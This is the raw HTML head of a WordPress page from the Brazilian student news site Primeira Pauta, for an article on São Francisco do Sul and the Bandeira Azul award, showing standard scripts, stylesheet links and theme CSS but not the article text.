

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://primeirapauta.ielusc.br/index.php/2022/12/08/sao-francisco-do-sul-se-destaca-no-premio-bandeira-azul/
body_size: 110661
content:
<!DOCTYPE html>
<html lang="pt-BR" class="" data-skin="light">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<title>São Francisco do Sul se destaca no Prêmio Bandeira Azul &#8211; Primeira Pauta</title>
<meta name='robots' content='max-image-preview:large' />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="description" content="São Francisco do Sul se destaca no Prêmio Bandeira Azul" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Primeira Pauta &raquo;" href="https://primeirapauta.ielusc.br/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Primeira Pauta &raquo;" href="https://primeirapauta.ielusc.br/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Primeira Pauta &raquo; São Francisco do Sul se destaca no Prêmio Bandeira Azul" href="https://primeirapauta.ielusc.br/index.php/2022/12/08/sao-francisco-do-sul-se-destaca-no-premio-bandeira-azul/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/primeirapauta.ielusc.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='qoxag-widget-styles-pro-css' href='https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules/elements/assets/css/widget-styles-pro.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://primeirapauta.ielusc.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='xs-front-style-css' href='https://primeirapauta.ielusc.br/wp-content/plugins/wp-social/assets/css/frontend.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='xs_login_font_login_css-css' href='https://primeirapauta.ielusc.br/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://primeirapauta.ielusc.br/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://primeirapauta.ielusc.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules//parallax/assets/css/style.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&#038;family=Zilla%20Slab:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&#038;Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='qoxag-icon-css' href='https://primeirapauta.ielusc.br/wp-content/themes/qoxag/assets/css/public/icon.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qoxag-print-css' href='https://primeirapauta.ielusc.br/wp-content/themes/qoxag/assets/css/public/print.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qoxag-style-css' href='https://primeirapauta.ielusc.br/wp-content/themes/qoxag/assets/css/public/style.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://primeirapauta.ielusc.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://primeirapauta.ielusc.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qoxag-essential-widget-styles-css' href='https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/includes/assets/css/qoxag-essentials-widget-styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://primeirapauta.ielusc.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://primeirapauta.ielusc.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xs_front_main_js-js-extra">
/* <![CDATA[ */
var rest_config = {"rest_url":"https:\/\/primeirapauta.ielusc.br\/index.php\/wp-json\/","nonce":"8412eab0cf","insta_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/wp-social/assets/js/front-main.js?ver=3.0.2" id="xs_front_main_js-js"></script>
<script type="text/javascript" id="xs_social_custom-js-extra">
/* <![CDATA[ */
var rest_api_conf = {"siteurl":"https:\/\/primeirapauta.ielusc.br","nonce":"8412eab0cf","root":"https:\/\/primeirapauta.ielusc.br\/index.php\/wp-json\/"};
var wsluFrontObj = {"resturl":"https:\/\/primeirapauta.ielusc.br\/index.php\/wp-json\/","rest_nonce":"8412eab0cf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/wp-social/assets/js/social-front.js?ver=6.5.3" id="xs_social_custom-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.2" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules//parallax/assets/js/jarallax.js?ver=1.5.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://primeirapauta.ielusc.br/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://primeirapauta.ielusc.br/index.php/wp-json/wp/v2/posts/3932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://primeirapauta.ielusc.br/xmlrpc.php?rsd" />
<link rel="canonical" href="https://primeirapauta.ielusc.br/index.php/2022/12/08/sao-francisco-do-sul-se-destaca-no-premio-bandeira-azul/" />
<link rel='shortlink' href='https://primeirapauta.ielusc.br/?p=3932' />
<link rel="alternate" type="application/json+oembed" href="https://primeirapauta.ielusc.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprimeirapauta.ielusc.br%2Findex.php%2F2022%2F12%2F08%2Fsao-francisco-do-sul-se-destaca-no-premio-bandeira-azul%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://primeirapauta.ielusc.br/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprimeirapauta.ielusc.br%2Findex.php%2F2022%2F12%2F08%2Fsao-francisco-do-sul-se-destaca-no-premio-bandeira-azul%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://primeirapauta.ielusc.br/wp-content/plugins/qoxag-essential/modules//parallax/"
			</script>
		<link rel="icon" href="https://primeirapauta.ielusc.br/wp-content/uploads/2022/07/Foguinha-branca-150x150.png" sizes="32x32" />
<link rel="icon" href="https://primeirapauta.ielusc.br/wp-content/uploads/2022/07/Foguinha-branca.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://primeirapauta.ielusc.br/wp-content/uploads/2022/07/Foguinha-branca.png" />
<meta name="msapplication-TileImage" content="https://primeirapauta.ielusc.br/wp-content/uploads/2022/07/Foguinha-branca.png" />
		<style type="text/css" id="wp-custom-css">
			.post-heading a {
	background-image: linear-gradient(to top, #BDDC00 0%, #BDDC00 98%);
	padding-bottom: 0;
	background-size: 100% 4px;
	background-position: left 98%;
}
.category-layout .post-heading a {
	background-size: 100% 2px;
}

.post-heading a:hover,
.category-layout .post-heading a:hover {
	background-image: linear-gradient(to top, #BDDC00 0%, #BDDC00 98%) !important;
	color: #000 !important;
	background-size: 100% 80%;
	background-position: left 50%;
}

.qzine-shape .elementor-widget-container,.qzine-shape .elementor-element-populated {
    position: relative;
}

.qzine-shape > .elementor-widget-container:before {
    content: "";
    border: 10px solid transparent;
    border-bottom: 10px solid #fff;
    bottom: -10px;
    left: -15px;
		position: absolute;
}

.qzine-shape > .elementor-widget-container:after {
    content: "";
    border: 10px solid transparent;
    border-right: 10px solid #fff;
    right: -10px;
    top: -15px;
    position: absolute;
}
.qzine-shape > .elementor-element-populated:before {
    content: "";
    border: 20px solid transparent;
    border-bottom: 20px solid #fff;
    bottom: -20px;
    left: -25px;
		position: absolute;
}
.qzine-shape > .elementor-element-populated:after {
    content: "";
    border: 20px solid transparent;
    border-right: 20px solid #fff;
    right: -20px;
    top: -25px;
    position: absolute;
}

/* Video Tab CSS */
.video-post-tab .first-block .qoxag-grid-single .post-heading a {
    color: #fca068 !important;
}

.video-post-tab .first-block .qoxag-grid-single .post-heading a:hover {
    color: #000000 !important;
}

.video-post-tab .first-block .qoxag-grid-single {
    margin: 0 !important;
}

.video-post-tab .post-video-icon {
    height: auto;
    z-index: 2;
    top: 50%;
    transform: translateY(-50%);
}

.video-post-tab .list-title {
    display: none;
}

.video-post-tab .video-tab-list .qoxag-grid-single .post-content {
    background-image: linear-gradient(180deg, rgba(252,160,104,.1) 0%, rgba(252,160,104,.1) 100%) !important;
}

.video-post-tab ::-webkit-scrollbar {
    width: 4px;
    background: #fca068;
}

.video-post-tab ::-webkit-scrollbar-thumb {
  background: #000000;
  border-radius: 0px;
}

.video-post-tab ::-webkit-scrollbar-track {
  background-color: #fca068; 
  border-radius: 0px;
}

@media(max-width: 1092px) {
	.video-post-tab ::-webkit-scrollbar {
    width: 0px;
	}
}
 .single-post-style5 .post-title-area .entry-title {
    font-weight: 400;
}

.qzine-btn .elementskit-btn:after {
    content: '';
    height: 2px;
    width: 70px;
    background: #000000;
    position: absolute;
    left: 4px;
    bottom: 0px;
}


/* Sidebar CSS */
.sidebar .widget figure {
	margin: 0;
}

.sidebar .widget .widgettitle {
    border-style: solid;
    border-width: 2px 12px 12px 2px;
    font-size: 46px !important;
    padding: 5px 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 400;
    border-color: #BDDC00;
		position: relative;
		width: fit-content;
}

.sidebar .widget .widgettitle:before {
    content: "";
    border: 20px solid transparent;
    border-bottom: 20px solid #fca068;
    bottom: -20px;
    left: -25px;
		position: absolute;
}

.sidebar .widget .widgettitle:after {
    content: "";
    border: 20px solid transparent;
    border-right: 20px solid #fca068;
    right: -20px;
    top: -25px;
    position: absolute;
}

.social-share ul li span {
    color: #000 !important;
}

.sidebar .qoxag-recent-post .post-thumb {
	display: none;
}

.sidebar .qoxag-recent-post .post-content {
    padding-left: 50px;
}

.sidebar .post-content a {
	text-decoration: none;
}

.sidebar .ts-count-post .qoxag-post-grid div[class^="col-"] .qoxag-grid-single::before {
    color: #fca068;
    font-size: 20px;
    background: #000;
    font-weight: 400;
    top: 0;
    width: 37px;
    height: 37px;
    border: 0px solid #fca068;
    border-radius: 0;
    text-align: center;
    box-shadow: none;
    font-family: "Anton";
}

.sidebar .qoxag-recent-post .post-content .post-heading {
    font-size: 22px;
    font-weight: 400;
    line-height: 30px;
}

.blog-single .post .post-meta span {
    font-size: 14px;
    text-transform: uppercase;
		color: #808080;
}

.sidebar .post-heading a {
    background-size: 100% 2px;
}

.sidebar .post-heading a:hover {
    background-size: 100% 80%;
}

.sidebar .post-content .category-wrapper .post-cat .before {
    color: #000;
    font-size: 13px;
    font-weight: 600;
}
